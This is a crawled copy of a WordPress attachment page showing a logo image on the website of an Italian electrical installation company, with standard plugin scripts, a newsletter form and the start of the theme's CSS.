

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://samyeprimo.it/logo_chelli_2018/
body_size: 7509
content:
<!DOCTYPE html>
<html dir="ltr" lang="it-IT" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://samyeprimo.it/wp-content/themes/pongsari/style.css" />
<link rel="pingback" href="https://samyeprimo.it/xmlrpc.php" />

		<!-- All in One SEO 4.5.4 - aioseo.com -->
		<title>logo_Chelli_2018 | Samy &amp; Primo | Impianti e servizi elettrici</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://samyeprimo.it/logo_chelli_2018/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.4" />
		<meta property="og:locale" content="it_IT" />
		<meta property="og:site_name" content="Samy &amp; Primo | Impianti e servizi elettrici | Impianti e servizi elettrici, civili e industriali." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="logo_Chelli_2018 | Samy &amp; Primo | Impianti e servizi elettrici" />
		<meta property="og:url" content="https://samyeprimo.it/logo_chelli_2018/" />
		<meta property="article:published_time" content="2019-10-21T05:36:51+00:00" />
		<meta property="article:modified_time" content="2019-10-21T05:36:51+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="logo_Chelli_2018 | Samy &amp; Primo | Impianti e servizi elettrici" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/samyeprimo.it\/logo_chelli_2018\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/samyeprimo.it\/#listItem","position":1,"name":"Home","item":"https:\/\/samyeprimo.it\/","nextItem":"https:\/\/samyeprimo.it\/logo_chelli_2018\/#listItem"},{"@type":"ListItem","@id":"https:\/\/samyeprimo.it\/logo_chelli_2018\/#listItem","position":2,"name":"logo_Chelli_2018","previousItem":"https:\/\/samyeprimo.it\/#listItem"}]},{"@type":"ItemPage","@id":"https:\/\/samyeprimo.it\/logo_chelli_2018\/#itempage","url":"https:\/\/samyeprimo.it\/logo_chelli_2018\/","name":"logo_Chelli_2018 | Samy & Primo | Impianti e servizi elettrici","inLanguage":"it-IT","isPartOf":{"@id":"https:\/\/samyeprimo.it\/#website"},"breadcrumb":{"@id":"https:\/\/samyeprimo.it\/logo_chelli_2018\/#breadcrumblist"},"author":{"@id":"https:\/\/samyeprimo.it\/author\/jury\/#author"},"creator":{"@id":"https:\/\/samyeprimo.it\/author\/jury\/#author"},"datePublished":"2019-10-21T05:36:51+00:00","dateModified":"2019-10-21T05:36:51+00:00"},{"@type":"Organization","@id":"https:\/\/samyeprimo.it\/#organization","name":"Samy & Primo | Impianti e servizi elettrici","url":"https:\/\/samyeprimo.it\/"},{"@type":"Person","@id":"https:\/\/samyeprimo.it\/author\/jury\/#author","url":"https:\/\/samyeprimo.it\/author\/jury\/","name":"jury","image":{"@type":"ImageObject","@id":"https:\/\/samyeprimo.it\/logo_chelli_2018\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/91248009678a664fdbd23a2c94e3396f?s=96&d=mm&r=g","width":96,"height":96,"caption":"jury"}},{"@type":"WebSite","@id":"https:\/\/samyeprimo.it\/#website","url":"https:\/\/samyeprimo.it\/","name":"Samy & Primo | Impianti e servizi elettrici","description":"Impianti e servizi elettrici, civili e industriali.","inLanguage":"it-IT","publisher":{"@id":"https:\/\/samyeprimo.it\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Samy &amp; Primo | Impianti e servizi elettrici &raquo; Feed" href="https://samyeprimo.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Samy &amp; Primo | Impianti e servizi elettrici &raquo; Feed dei commenti" href="https://samyeprimo.it/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/samyeprimo.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://samyeprimo.it/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://samyeprimo.it/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.9.11' type='text/css' media='all' />
<script type="text/javascript" src="https://samyeprimo.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://samyeprimo.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://samyeprimo.it/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<link rel="https://api.w.org/" href="https://samyeprimo.it/wp-json/" /><link rel="alternate" type="application/json" href="https://samyeprimo.it/wp-json/wp/v2/media/412" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://samyeprimo.it/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://samyeprimo.it/?p=412' />
<link rel="alternate" type="application/json+oembed" href="https://samyeprimo.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsamyeprimo.it%2Flogo_chelli_2018%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://samyeprimo.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsamyeprimo.it%2Flogo_chelli_2018%2F&#038;format=xml" />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}body.fancybox-active .fancybox-container .fancybox-stage .fancybox-content .fancybox-close-small{display:block;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
      <!-- WP bannerize Custom CSS -->
      <style type="text/css">
				</style>
      <!-- WP bannerize Custom CSS -->
    <link rel="icon" href="https://samyeprimo.it/wp-content/uploads/cropped-samyeprimo-01-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://samyeprimo.it/wp-content/uploads/cropped-samyeprimo-01-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://samyeprimo.it/wp-content/uploads/cropped-samyeprimo-01-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://samyeprimo.it/wp-content/uploads/cropped-samyeprimo-01-270x270.jpg" />
</head>

<body data-rsssl=1 class="attachment attachment-template-default single single-attachment postid-412 attachmentid-412 attachment-jpeg">
<div id="header">
	<div id="site-title-desc">
    		<a href="https://samyeprimo.it/" title="Samy &amp; Primo | Impianti e servizi elettrici" rel="home">
                	<img src="https://samyeprimo.it/wp-content/themes/pongsari/images/logo.png" alt="Samy e Primo impianti elettrici" />
                </a>
		<div id="site-description">Impianti e servizi elettrici, civili e industriali.</div>
	</div>
	
	<div id="access">
			<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
			<div class="menu-header"><ul id="menu-menu-principale" class="menu"><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16"><a href="https://samyeprimo.it/">Home</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13"><a href="#">Impianti e Servizi</a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://samyeprimo.it/impianti-elettrici-civili-e-industriali/">Impianti elettrici civili e industriali</a></li>
	<li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://samyeprimo.it/impianti-dati-tv-e-sat/">Impianti dati e TV-SAT</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://samyeprimo.it/sistemi-di-allarme-e-tvcc/">Sistemi di allarme e TVCC</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://samyeprimo.it/impianti-domotici/">Impianti Domotici</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://samyeprimo.it/automazione-porte-e-cancelli/">Automazione porte e cancelli</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://samyeprimo.it/impianti-fotovoltaici/">Impianti Fotovoltaici</a></li>
	<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://samyeprimo.it/le-nostre-realizzazioni/">Le nostre realizzazioni</a></li>
</ul>
</li>
<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://samyeprimo.it/certificazione-qualita/">Certificazione e Qualità</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://samyeprimo.it/punto-vendita/">Negozio</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-179"><a href="https://samyeprimo.it/news/">News</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="https://samyeprimo.it/contatti/">Contatti</a></li>
</ul></div>	</div>
	<div class="clear"></div>
	
</div>

<div id="container">

	<div id="main">

			<div id="content">


				<div id="post-412" class="post-412 attachment type-attachment status-inherit hentry">
					<h1 class="entry-title">logo_Chelli_2018</h1>

					<div class="entry-meta">
							<span class="date"><span class="day">21</span><span class="month">Ott</span></span>
							<span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://samyeprimo.it/author/jury/" title="View all posts by jury">jury</a></span>
					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p class="attachment"><a href='https://samyeprimo.it/wp-content/uploads/logo_Chelli_2018.jpg'><img decoding="async" width="300" height="95" src="https://samyeprimo.it/wp-content/uploads/logo_Chelli_2018-300x95.jpg" class="attachment-medium size-medium" alt="" srcset="https://samyeprimo.it/wp-content/uploads/logo_Chelli_2018-300x95.jpg 300w, https://samyeprimo.it/wp-content/uploads/logo_Chelli_2018-768x243.jpg 768w, https://samyeprimo.it/wp-content/uploads/logo_Chelli_2018-1024x325.jpg 1024w, https://samyeprimo.it/wp-content/uploads/logo_Chelli_2018.jpg 1287w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
											</div><!-- .entry-content -->
					
					<span class="clear"></span>


					<div class="entry-utility">
						Bookmark the <a href="https://samyeprimo.it/logo_chelli_2018/" title="Permalink to logo_Chelli_2018" rel="bookmark">permalink</a>.											</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://samyeprimo.it/logo_chelli_2018/" rel="prev"><span class="meta-nav">&larr;</span> logo_Chelli_2018</a></div>
					<div class="nav-next"></div>
				</div><!-- #nav-below -->

							<div id="comments">
	<p class="nocomments">Comments are closed.</p>



</div><!-- #comments -->


			</div><!-- #content -->

		<div id="sidebar" class="widget-area">
			<ul>

		<li id="fbw_id-2" class="widget-container widget_fbw_id"><div class="fb_loader" style="text-align: center !important;"><img src="https://samyeprimo.it/wp-content/plugins/facebook-pagelike-widget/loader.gif" alt="Facebook Pagelike Widget" /></div><div id="fb-root"></div>
        <div class="fb-page" data-href="https://www.facebook.com/samyeprimo/?fref=ts" data-width="210" data-height="350" data-small-header="false" data-adapt-container-width="false" data-hide-cover="false" data-show-facepile="true" style="" hide_cta="false" data-tabs="timeline" data-lazy="false"></div></li>        <!-- A WordPress plugin developed by Milap Patel -->
    <li id="mc4wp_form_widget-2" class="widget-container widget_mc4wp_form_widget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.11 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-220 mc4wp-form-theme mc4wp-form-theme-blue" method="post" data-id="220" data-name="Modulo Lista Clienti" ><div class="mc4wp-form-fields"><p>
	<label>Iscriviti alla newsletter</label>
	<input type="email" name="EMAIL" placeholder="Il tuo indirizzo E-Mail" required />
</p>
<p>
	<input type="submit" value="Iscriviti" />
</p></div><label style="display: none !important;">Lascia questo campo vuoto se sei umano: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769602094" /><input type="hidden" name="_mc4wp_form_id" value="220" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></li><li id="rpwe_widget-2" class="widget-container rpwe_widget recent-posts-extended"><h3 class="widget-title">News</h3><div  class="rpwe-block"><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><h3 class="rpwe-title"><a href="https://samyeprimo.it/buon-compleanno-samy-e-primo/" target="_self">Buon Compleanno Samy e Primo!</a></h3><time class="rpwe-time published" datetime="2019-04-19T10:13:40+00:00">19 Aprile 2019</time><div class="rpwe-summary">Nel 1979 Pietro Mennea scolpiva un record rimasto imbattuto per decenni, mentre la Voyager 1 sorvolava Giove e nel deserto &hellip;</div></li><li class="rpwe-li rpwe-clearfix"><h3 class="rpwe-title"><a href="https://samyeprimo.it/chi-mi-cerca/" target="_self">Chi mi cerca?</a></h3><time class="rpwe-time published" datetime="2018-03-02T15:47:18+00:00">2 Marzo 2018</time><div class="rpwe-summary">Aspettavi un pacco ma il corriere ti ha lasciato il bigliettino perché non ti ha trovato? Oppure vuoi sapere chi &hellip;</div></li><li class="rpwe-li rpwe-clearfix"><h3 class="rpwe-title"><a href="https://samyeprimo.it/promo-inverno/" target="_self">Promo Inverno</a></h3><time class="rpwe-time published" datetime="2017-11-18T05:52:15+00:00">18 Novembre 2017</time><div class="rpwe-summary">Quante volte hai dimenticato di accendere il riscaldamento di casa? E quante volte lo hai lasciato acceso inutilmente perché hai &hellip;</div></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></li><li id="wp_bannerize-4" class="widget-container WPBannerizeWidget"><h3 class="widget-title">Partners</h3><div class="wp_bannerize Partners">
<a  onclick="WPBannerizeJavascript.incrementClickCount(8)"  href="https://taphome.com/it" rel="nofollow" target="_blank">
<img src="https://taphome.com/theme/img/logo.svg" alt="TapHome" width="185" height="60"/>
</a>
<a  onclick="WPBannerizeJavascript.incrementClickCount(2)"  href="http://www.mefsrl.com/" rel="nofollow" target="_blank">
<img src="https://samyeprimo.it/wp-content/uploads/untitled-1_01.jpg" alt="Mef" width="183" height="85"/>
</a>
<a  onclick="WPBannerizeJavascript.incrementClickCount(4)"  href="http://www.vimar.eu" rel="nofollow" target="_blank">
<img src="https://samyeprimo.it/wp-content/uploads/untitled-1_03.jpg" alt="vimar" width="183" height="86"/>
</a>
<a  onclick="WPBannerizeJavascript.incrementClickCount(5)"  href="http://www.schneider-electric.com/site/home/index.cfm/it/" rel="nofollow" target="_blank">
<img src="https://samyeprimo.it/wp-content/uploads/untitled-1_04.jpg" alt="Schneider Electric" width="183" height="80"/>
</a>
</div>
<p class="wp-bannerize-support"><a style="font-size:11px;text-align:center"
                                   href="#"
                                   target="_blank"><span>Powered by WP Bannerize</span></a></p>
</li>			</ul>
		</div><!-- #sidebar .widget-area -->


		<div class="clear"></div>
	</div><!-- #main -->

	<div id="footer">
	


		<div id="colophon">


			<div id="site-info">
				<a href="https://samyeprimo.it/" title="Samy &amp; Primo | Impianti e servizi elettrici" rel="home">
					Samy &amp; Primo | Impianti e servizi elettrici				</a>
            
			</div><!-- #site-info -->
            

			<div id="site-generator">
            
            Lascialfari Samy &amp; Primo<br />
            P.IVA 01631770482 - C.F. LSCSMY56E16I085F

			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #container -->

<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><link rel='stylesheet' id='rpwe-style-css' href='https://samyeprimo.it/wp-content/plugins/recent-posts-widget-extended/assets/css/rpwe-frontend.css?ver=2.0.2' type='text/css' media='all' />
<script type="text/javascript" id="wp_bannerize_frontend_js-js-extra">
/* <![CDATA[ */
var wpBannerizeJavascriptLocalization = {"ajaxURL":"https:\/\/samyeprimo.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://samyeprimo.it/wp-content/plugins/wp-bannerize/js/wpBannerizeFrontend.min.js?ver=3.1.6" id="wp_bannerize_frontend_js-js"></script>
<script type="text/javascript" src="https://samyeprimo.it/wp-content/plugins/facebook-pagelike-widget/fb.js?ver=1.0" id="scfbwidgetscript-js"></script>
<script type="text/javascript" src="https://connect.facebook.net/it_IT/sdk.js?ver=2.0#xfbml=1&amp;version=v18.0" id="scfbexternalscript-js"></script>
<script type="text/javascript" defer src="https://samyeprimo.it/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.11" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://samyeprimo.it/wp-content/themes/pongsari/js/cufon-yui.js"> </script>
	<script type="text/javascript" src="https://samyeprimo.it/wp-content/themes/pongsari/js/Proxima_Nova_300-Proxima_Nova_900.font.js"> </script>
	<script type="text/javascript">
		Cufon.replace('#site-title, .entry-title, h3.widget-title, #comments-title, #footer #site-info, #reply-title',  { hover: 'true' });
	</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://samyeprimo.it/wp-content/themes/pongsari/style.css
body_size: 5328
content:
/*
Theme Name: Pongsari
Theme URI: http://dynamicwp.net/
Description: Nice clean theme. Based on WordPress Twenty Ten Theme
Author: DynamicWP team
Version: 1.0
Tags: green, white, two-columns, fixed-width, threaded-comments, sticky-post
*/


/* =Reset default browser CSS. Based on work by Eric Meyer: http://meyerweb.com/eric/tools/css/reset/index.html
-------------------------------------------------------------- */

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td { background: transparent; border: 0; margin: 0; padding: 0; vertical-align: baseline; }
body { line-height: 1; }
h1, h2, h3, h4, h5, h6 { clear: both; font-weight: normal; }
ol, ul { list-style: none; }
blockquote { quotes: none;}
blockquote:before, blockquote:after { content: ''; content: none; }
del { text-decoration: line-through; }
/* tables still need 'cellspacing="0"' in the markup */
table { border-collapse: collapse; border-spacing: 0; }
a img { border: none;}

/* =Fonts
-------------------------------------------------------------- */
body, input, textarea, .page-title span, .pingback a.url { font-family:Arial, Helvetica, sans-serif; }
h3#comments-title, h3#reply-title, #access .menu, #access div.menu ul, #cancel-comment-reply-link, .form-allowed-tags, #site-info, #site-title, #wp-calendar, .comment-meta, .comment-body tr th,
.comment-body thead th, .entry-content label, .entry-content tr th, .entry-content thead th, .entry-meta, .entry-title, .entry-utility, #respond label, .navigation, .page-title, .pingback p, .reply,
.widget-title, .wp-caption-text, input[type=submit] {  font-family: "Helvetica Neue", Arial, Helvetica, "Nimbus Sans L", sans-serif; }
pre { font-family: "Courier 10 Pitch", Courier, monospace;}
code { font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;}




/* =Global Elements
